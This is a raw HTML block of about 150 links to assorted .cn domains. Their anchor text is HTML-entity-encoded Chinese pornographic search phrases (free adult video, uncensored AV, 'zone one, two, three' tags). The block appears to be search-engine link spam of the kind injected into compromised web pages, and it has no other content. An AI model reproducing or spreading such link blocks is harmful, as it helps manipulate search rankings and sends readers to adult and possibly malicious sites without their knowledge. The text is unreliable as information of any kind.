<a href="http://muaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lttk.com.cn" target="_blank">2021&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://tzjjdq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
<a href="http://zkhw.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dgzxmy.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://30580.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://tvkankan.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://inrun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linearis.cn" target="_blank">&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://jfhi.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://insty.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;av&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maotn.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://c9706.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;8X&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://yadei.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://yctcdj.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://663r.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://rimq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bmgi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjcgfd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ab33com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wupengjian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5927;&#x80A5;&#x5A46;</a>|
<a href="http://kmxwjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x5DDE;&#x8272;&#x8272;&#x514D;&#x8D39;AV</a>|
<a href="http://cqlight.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://itay.cn" target="_blank">2019&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;MV</a>|
<a href="http://whgclvshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://fogscreen.com.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;av&#x65E0;&#x7801;</a>|
<a href="http://orjw.com.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;&#x9999;&#x8549;&#x4E3D;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sewz8.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://gp961.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://niuniu98.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://botu.net.cn" target="_blank">97&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7B2C;8&#x9875;</a>|
<a href="http://muccc.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://rv0mywj3ozh.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://webware.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://j6v.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jtwjb.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://09595.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://northgis.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zkhw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hyj780666.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://wzytsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tunjian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://gvkr.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;av</a>|
<a href="http://yqyaobao.com.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://91duilian.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://gzsunny.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;m3u8</a>|
<a href="http://kuav.cn" target="_blank">2019&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;MV</a>|
<a href="http://sqti.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;&#x70ED;</a>|
<a href="http://cscctyey.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://frankyue.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://zmbk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://niubi8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://517hd.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chxzy.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://jinminghe.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;</a>|
<a href="http://09595.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://linearis.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cscctyey.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://supermanstar.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x5F88;&#x8E81;</a>|
<a href="http://23abc.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbdu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dztz-sc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://wbtr.com.cn" target="_blank">55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zhili2088.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://realgap.com.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://zhouyunfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://mentaiyang.cn" target="_blank">&#x7279;&#x9EC4;&#x505A;&#x53D7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;</a>|
<a href="http://pi18.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://triers.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://hbclly.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://brxi.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0838cs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;&#x7CBE;&#x7537;</a>|
<a href="http://macauasia.cn" target="_blank">&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gfjpw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x7231;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://starjet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://engov.cn" target="_blank">&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqamt.cn" target="_blank">&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hendon.cn" target="_blank">&#x5927;&#x80C6;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zkqu.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rimq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://ezfly.sh.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skylandnavi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuhuahg.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsi2703.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://shgsqy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x76DB;&#x5BB4;&#x514D;&#x89C6;</a>|
<a href="http://sytfcc.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://wangrongshuichan.cn" target="_blank">&#x8272;&#x516B;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szshhjksy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eesss.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://tfgrc.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sgt8.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://yunshufang.cn" target="_blank">69&#x9EC4;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kendui.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://baoban8.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5E74;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://8jnfvwa.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4F0A;&#x4EBA;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://yonp.mo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://aucb.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://winespring.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://kb0ioln1.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://jdzbh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czzfbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://amghcgo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaochengxumoban520.cn" target="_blank">&#x7F51;&#x53CB;&#x5077;&#x62CD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tqsj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nx96d.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://ahawaii.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://abcd114.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://yaouqp.cn" target="_blank">&#x4F0A;&#x4EBA;99&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://botu.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xx2hh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://taqoo.com.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://yesafuhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://n4yvjlj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://shuishuishouzm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yipianxin.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://tqwee.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wildfoxcouture.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://dz158.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
